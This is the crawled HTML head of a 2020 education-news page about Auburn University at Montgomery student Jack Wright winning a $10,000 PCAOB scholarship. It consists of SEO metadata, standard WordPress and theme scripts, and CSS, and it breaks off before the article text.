

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html
body_size: 41988
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship | The World Education News(WEN)" />
	<meta property="og:description" content="Auburn University at Montgomery (AUM) accounting major Jack Wright has been awarded a $10,000 scholarship from the Public Company Accounting Oversight Board (PCAOB) Scholars Program." />
	<meta property="og:url" content="https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2020-07-22T05:59:25+00:00" />
	<meta property="article:modified_time" content="2020-07-22T06:00:03+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg" />
	<meta property="og:image:width" content="340" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danny Lee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg","width":340,"height":360,"caption":"Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#webpage","url":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html","name":"Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#primaryimage"},"datePublished":"2020-07-22T05:59:25+00:00","dateModified":"2020-07-22T06:00:03+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4"},"headline":"Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship","datePublished":"2020-07-22T05:59:25+00:00","dateModified":"2020-07-22T06:00:03+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#webpage"},"wordCount":350,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg","keywords":["Education in United States","Scholarship","Study in United States","United States News"],"articleSection":["Featured","Scholarship","Student Life","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4","name":"Danny Lee","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","caption":"Danny Lee"},"sameAs":["https://www.findworldedu.com/"],"url":"https://www.findworldedu.com/author/news01"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship Comments Feed" href="https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/1470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=1470' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fauburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fauburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"312a4f876e","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
